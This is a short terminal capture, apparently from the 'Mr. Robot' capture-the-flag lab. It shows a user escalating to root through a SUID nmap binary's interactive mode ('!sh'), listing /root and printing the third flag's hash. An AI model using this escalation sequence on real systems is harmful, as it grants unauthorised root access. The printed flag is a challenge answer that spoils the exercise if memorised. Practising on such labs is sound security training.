 robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !id
!id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
waiting to reap child : No child processes
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# ls -lsa /root
ls -lsa /root
total 32
4 drwx------  3 root root 4096 Nov 13  2015 .
4 drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
4 -rw-------  1 root root 4058 Nov 14  2015 .bash_history
4 -rw-r--r--  1 root root 3274 Sep 16  2015 .bashrc
4 drwx------  2 root root 4096 Nov 13  2015 .cache
0 -rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
4 -r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
4 -rw-r--r--  1 root root  140 Feb 20  2014 .profile
4 -rw-------  1 root root 1024 Sep 16  2015 .rnd
# cat key-3-of-3.txt
cat key-3-of-3.txt
cat: key-3-of-3.txt: No such file or directory
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4